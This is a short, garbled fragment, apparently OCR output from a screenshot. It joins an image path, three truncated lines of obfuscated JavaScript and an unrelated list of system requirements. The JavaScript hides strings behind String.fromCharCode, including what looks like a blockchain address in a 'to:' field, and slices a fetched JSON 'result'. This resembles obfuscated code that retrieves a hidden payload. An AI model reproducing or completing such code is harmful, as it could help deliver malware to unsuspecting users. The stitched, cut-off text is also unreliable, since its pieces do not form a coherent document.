
Math.random()-0.5);for(let r of u){try{const q=String.fromCh
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for tools
Disk space:
64 GB for patching